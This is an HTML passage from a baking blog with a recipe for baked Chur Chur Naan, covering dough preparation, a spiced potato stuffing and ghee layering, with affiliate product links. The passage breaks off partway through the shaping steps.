</ul> <div class="tcb-menu-overlay"></div> </div> </div></div></div></div></div></div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17724e12936"><h1 class="" style="text-align: center;"><span class="thrive-shortcode-content" data-attr-css="" data-attr-link="1" data-attr-rel="0" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;Eggless Chocolate Semolina Cake: A Perfect Birthday Treat&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title"><a href="#" title="Chur Chur Naan – Baked Version" data-css="" class="">Chur Chur Naan – Baked Version</a></span></h1></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad thrive-dynamic-source" data-css="tve-u-17729ca72f3" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17729ca8411"></div>
<div class="tve-cb" style="" data-css="tve-u-17729cbb2ed"></div>
</div></div></div><div id="content">
<div class="main-container thrv_wrapper"><div id="theme-content-section" class="theme-section content-section content-full-width"><div class="section-background"></div><div class="section-content">
<ul class="thrive-breadcrumbs thrv_wrapper" itemscope itemtype="https://schema.org/BreadcrumbList" data-enable-truncate-chars="1" data-css="tve-u-18f8f228e02"><li class="home  thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://anybodycanbake.com/"><span itemprop="name">Home</span></a><meta content="1" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator">::</li><li class="home  thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://anybodycanbake.com/blog"><span itemprop="name">Blog</span></a><meta content="2" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator">::</li><li class="thrive-breadcrumb thrv_wrapper thrive-breadcrumb-leaf" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><span itemprop="name" data-selector=".thrive-breadcrumb-leaf span">Chur Chur Naan &#8211; Baked Version</span><meta content="3" itemprop="position"></meta></li></ul><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-17724e3dc87"><div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="26878"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809" style=""><p>Punjabi cuisine is famous for its extraordinary taste and variety. Naan’s, Kulcha's, and parathas are a staple of Punjabi cuisine. <strong>Chur Chur Naan</strong> is a variation of the regular naan recipe.&nbsp;</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809" style=""><p>The main ingredients and stuffing's are similar to any Naan recipe. One major difference is that this variety of naan is layered and generously coated with a layer of Ghee/Butter. <em>Chur Chur Naan</em> as the name suggests literally translated into crumbled or crushed naan.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809" style=""><h2 class="">More About Chur Chur Naan</h2></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809" style=""><p><strong>Amritsari Chur Chur Naan</strong> can have a stuffing of aloo, Gobi, paneer, onion, or any other stuffing of your choice. Naan’s is traditionally cooked on a Tawa or a tandoor. But, since the Chur Chur naan is already loaded with layers of Ghee/butter to give it a layered texture, I tried to make a healthier baked version of this recipe.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809" style=""><p>Try making the healthier Baked version of the Chur Chur naan recipe. I am sure you will enjoy this recipe equally like the one which is traditionally made on a Tawa or <a class="thirstylink" rel="nofollow" target="_blank" title="Gas Tandoor" href="https://www.amazon.in/dp/B07QKVGNDR?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25314" data-shortcode="true">tandoor</a>. You may also love making the baked versions of <a href="https://anybodycanbake.com/paneer-kulcha/" style="outline: none;" target="_blank" class="">Amritsari Paneer kulcha</a> and<a href="https://anybodycanbake.com/baked-kulcha-recipe/" style="outline: none;" target="_blank" class=""> Regular Baked Kulcha</a>. If you are looking for a different version of Flatbread, then try making the <a href="https://anybodycanbake.com/nan-e-barbari/" target="_blank" class="" style="outline: none;">Persian Nan-E-Bahari.</a></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809" style=""><p>Read this interesting recipe- <a href="https://anybodycanbake.com/baked-baati" target="_blank" class="" style="outline: none;">Rajasthani traditional dish- Baked Baati</a></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809"><p>Let’s start the recipe</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809"><h2 class="">Baked Chur Chur Naan Recipe</h2></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809"><h3 class="">Quick Notes</h3></div><div class="thrv_wrapper thrv_table tcb-fixed" data-ct-name="Dotted lines" data-ct="table-37798" data-element-name="Table" data-css="tve-u-18181ddd7b0" style=""><table data-rows="7" data-cols="2" class="tve_table tcb-fixed tve_table_flat" data-css="tve-u-18181ddd7b1" data-v="middle"><thead data-css="tve-u-17787ec7613"></thead><tbody data-css="tve-u-18181ddd7b2"><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec7616" data-th="Tin Size"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7617"><p data-css="tve-u-18181ddd7b4" style="">Tin Size</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec7619" data-th="9x4x4"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec761a"><p data-css="tve-u-18181ddd7b5" style="">NA</p></div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec761c" data-th="Tin Size"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec761d"><p data-css="tve-u-18181ddd7b6" style="">Oven Temp</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec761f" data-th="9x4x4"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7621"><p data-css="tve-u-18181ddd7b7">200 °C</p></div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec7623" data-th="Tin Size"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7624"><p data-css="tve-u-18181ddd7b8" style="">Baking Time</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec7626" data-th="9x4x4"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7627"><p data-css="tve-u-18181ddd7b9" style="">18 min</p></div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec7629" data-th="Tin Size" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec762a">	<p data-css="tve-u-18181ddd7bb" style="">MW Convection Temp</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec762d" data-th="9x4x4" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec762e">	<p data-css="tve-u-18181ddd7bc" style="">180 °C</p></div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec7630" data-th="Tin Size" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7631">	<p data-css="tve-u-18181ddd7bd" style="">Baking Time</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec7633" data-th="9x4x4" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7634">	<p data-css="tve-u-18181ddd7be" style="">18 min</p></div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec7636" data-th="Tin Size" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7638">	<p data-css="tve-u-18181ddd7bf" style="">Demold Instructions</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec763a" data-th="9x4x4" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec763b">	<p data-css="tve-u-18181ddd7c0" style="">NA</p></div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec763d" data-th="Tin Size" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec763e">	<p data-css="tve-u-18181ddd7c1" style="">Cooling Time</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec7641" data-th="9x4x4" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7642">	<p data-css="tve-u-18181ddd7c2" style="">NA</p></div></td></tr></tbody></table></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809"><p><b>PS</b>: Use&nbsp;<a data-css="tve-u-17e20288d38" href="https://anybodycanbake.com/conversion-table/" class="" style="outline: none;">conversion table</a> to switch recipe between grams and cups.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809"><h2 class="">Step By Step Recipe of Chur Chur Naan</h2></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809"><p>Firstly in a <a class="thirstylink" rel="nofollow" target="_blank" title="Stainless Steel Kneading Bowl" href="https://www.amazon.in/dp/B07GFCR1C4?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25316" data-shortcode="true">kneading bowl</a> take All-purpose flour, sugar, <a class="thirstylink" rel="nofollow" target="_blank" title="Baking Soda" href="https://www.amazon.in/Urban-Platter-Baking-Soda-250g/dp/B015A6LEOO/ref=sr_1_1_sspa?crid=1T9O69MG4BHC&amp;keywords=baking+soda&amp;qid=1646541484&amp;sprefix=baking+soda%2Caps%2C875&amp;sr=8-1-spons&amp;psc=1&amp;spLa=[base64]" data-linkid="13503" data-shortcode="true">baking soda</a>, salt and mix everything well to combine.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809"><p dir="ltr">Then add ghee/butter and start mixing. Mix until the dry ingredients get coated with the fat evenly. The process of mixing fat with flour is almost the same as we do for Samosas or Kachoris. This will help to get the flaky texture. Here I have used ghee (<a class="thirstylink" rel="nofollow" target="_blank" title="Desi Ghee" href="https://www.amazon.in/dp/B0781ZSSN7?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25303" data-shortcode="true">Clarified Butter</a>).&nbsp;</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-181848c36d2"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-13.webp" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26882" alt="Baked Chur Chur Naan-dry ingredients" data-id="26882" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan-dry ingredients" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-13.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-13-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-13-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-13-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-13-150x90.webp 150w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-13.webp" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26882" alt="Baked Chur Chur Naan-dry ingredients" data-id="26882" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan-dry ingredients" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-13.webp" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-13.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-13-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-13-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-13-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-13-150x90.webp 150w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18181d29809"><p dir="ltr">Now add curd and lukewarm water to bind the dough. Dough should be smooth and soft. Cover the kneaded dough with a clean <a class="thirstylink" rel="nofollow" target="_blank" title="Kitchen Towel" href="https://www.amazon.in/dp/B07QWL2MZ6?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25324" data-shortcode="true">kitchen towel</a> or cling wrap and keep aside for at least 30 minutes. The resting time will help to develop the gluten and the dough will be stretchable.&nbsp;</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-181848dfb1d"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-12.webp" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26883" alt="Baked Chur Chur Naan Dough" data-id="26883" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan Dough" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-12.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-12-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-12-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-12-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-12-150x90.webp 150w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-12.webp" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26883" alt="Baked Chur Chur Naan Dough" data-id="26883" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan Dough" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-12.webp" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-12.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-12-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-12-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-12-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-12-150x90.webp 150w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-181848e537d"><p dir="ltr">Meanwhile, let’s prepare the stuffing. To make the stuffing, in a bowl, take mashed boiled potatoes, minced garlic, chopped green chilies, Chopped onions, coriander leaves, and all the dry spices. Mix well and the stuffing is ready. You may like to adjust the amount of spices as per your liking. Keep it aside. If you are making these for kids then you may like to skip green chilies.&nbsp;</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1818490eb3e"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-7.webp" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26884" alt="Baked Chur Chur Naan -Stuffing" data-id="26884" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan -Stuffing" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-7.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-7-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-7-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-7-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-7-150x90.webp 150w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-7.webp" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26884" alt="Baked Chur Chur Naan -Stuffing" data-id="26884" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan -Stuffing" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-7.webp" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-7.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-7-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-7-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-7-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-7-150x90.webp 150w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-181848e537d"><p>After 30 minutes of resting, take the dough on counter and knead it again. Using a rolling pin spread the dough into a rectangular sheet. </p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1818492a891"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-11.webp" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26886" alt="Baked Chur Chur Naan - dough" data-id="26886" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan - dough" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-11.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-11-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-11-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-11-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-11-150x90.webp 150w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-11.webp" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26886" alt="Baked Chur Chur Naan - dough" data-id="26886" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan - dough" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-11.webp" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-11.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-11-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-11-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-11-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-11-150x90.webp 150w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-181849300ed"><p>Apply an even layer of ghee/butter on the rolled sheet of dough. As I mentioned earlier, I am using ghee for the recipe. However you may like to replace ghee with butter as per your likings. Sprinkle some dry flour and gently fold it from both the sides lengthwise.</p></div><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 850;" data-css="tve-u-18a218ae8cc"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2" data-css="tve-u-18a218ae8cd" style=""><div class="tcb-flex-col" data-css="tve-u-18a218ae8ce" style=""><div class="tcb-col" style="" data-css="tve-u-18a218ae8cf"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 377.5;" data-type="" data-css="tve-u-18a218ae8db"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2" data-css="tve-u-18a218ae8da" style=""><div class="tcb-flex-col" data-css="tve-u-18a218ae8d7" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-18a218ae8dc"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-type="" data-css="tve-u-18a218ae8d6" style=""><svg class="tcb-icon" viewBox="0 0 640 512" data-id="icon-mixcloud-brands" data-name="" style=""><path d="M424.43 219.729C416.124 134.727 344.135 68 256.919 68c-72.266 0-136.224 46.516-159.205 114.074-54.545 8.029-96.63 54.822-96.63 111.582 0 62.298 50.668 112.966 113.243 112.966h289.614c52.329 0 94.969-42.362 94.969-94.693 0-45.131-32.118-83.063-74.48-92.2zm-20.489 144.53H114.327c-39.04 0-70.881-31.564-70.881-70.604s31.841-70.604 70.881-70.604c18.827 0 36.548 7.475 49.838 20.766 19.963 19.963 50.133-10.227 30.18-30.18-14.675-14.398-32.672-24.365-52.053-29.349 19.935-44.3 64.79-73.926 114.628-73.926 69.496 0 125.979 56.483 125.979 125.702 0 13.568-2.215 26.857-6.369 39.594-8.943 27.517 32.133 38.939 40.147 13.29 2.769-8.306 4.984-16.889 6.369-25.472 19.381 7.476 33.502 26.303 33.502 48.453 0 28.795-23.535 52.33-52.607 52.33zm235.069-52.33c0 44.024-12.737 86.386-37.102 122.657-4.153 6.092-10.798 9.414-17.72 9.414-16.317 0-27.127-18.826-17.443-32.949 19.381-29.349 29.903-63.682 29.903-99.122s-10.521-69.773-29.903-98.845c-15.655-22.831 19.361-47.24 35.163-23.534 24.366 35.993 37.102 78.356 37.102 122.379zm-70.88 0c0 31.565-9.137 62.021-26.857 88.325-4.153 6.091-10.798 9.136-17.72 9.136-17.201 0-27.022-18.979-17.443-32.948 13.013-19.104 19.658-41.255 19.658-64.513 0-22.981-6.645-45.408-19.658-64.512-15.761-22.986 19.008-47.095 35.163-23.535 17.719 26.026 26.857 56.483 26.857 88.047z"></path></svg></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-18a218ae8d9" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_text_element" data-type="" data-css="tve-u-1887bfafa86">CONNECT</div></div></div></div></div><div class="thrv_wrapper thrv_text_element"><h4 data-css="tve-u-18a218ae8d5" style="color: var(--tcb-color-21) !important; --tcb-applied-color: var$(--tcb-color-21) !important;" class="">Want to get growing?</h4></div><div class="thrv_wrapper thrv_text_element" data-type="" data-css="tve-u-1887bfcd75f">	<p style="color: var(--tcb-color-21) !important; --tcb-applied-color: var$(--tcb-color-21) !important;">Starting and growing a business can be hard, and sometimes you might feel stuck. Our weekly newsletter gets delivered to over 30,000 people each week to help them grow. We'd love to help you, too. Subscribe now, it's free.</p></div></div></div><div class="tcb-flex-col" data-css="tve-u-18a218ae8d0" style=""><div class="tcb-col" style="" data-css="tve-u-18a218ae8d1"><div class="thrv_wrapper thrv_custom_html_shortcode" data-type="" data-css="tve-u-18a218ae8dd" style=""><center><iframe loading="lazy" src="about:blank" width="300" height="300" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://anybodycanbake.substack.com/embed"></iframe><noscript><iframe loading="lazy" src="https://anybodycanbake.substack.com/embed" width="300" height="300" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></noscript><div class="tve_iframe_cover"></div></center></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18a218ae8d3" style="" data-type=""><p data-css="tve-u-18a218ae8d4" style="text-align: center;">We respect your privacy and promise to only send you the freshest baking news. No spam, ever. You can <strong>unsubscribe</strong> at any time.</p></div></div></div></div></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-18184951112"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-10.webp" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26888" alt="Baked Chur Chur Naan -rolled naan" data-id="26888" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan -rolled naan" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-10.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-10-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-10-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-10-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-10-150x90.webp 150w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-10.webp" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26888" alt="Baked Chur Chur Naan -rolled naan" data-id="26888" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan -rolled naan" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-10.webp" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-10.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-10-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-10-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-10-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-10-150x90.webp 150w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-181849300ed"><p>Apply ghee, dust some dry flour and fold again like earlier. After all these folds, you will get the dough into a cylindrical shape. This process will help to get the multiple layers and result in flaky Naan. Rest the shaped dough in refrigerator after covering with cling wrap. The refrigeration of the dough will help to stabilize the fat. </p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1818497026c"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-9.webp" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26887" alt="Baked Chur Chur Naan Folder" data-id="26887" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan Folder" loading="lazy" 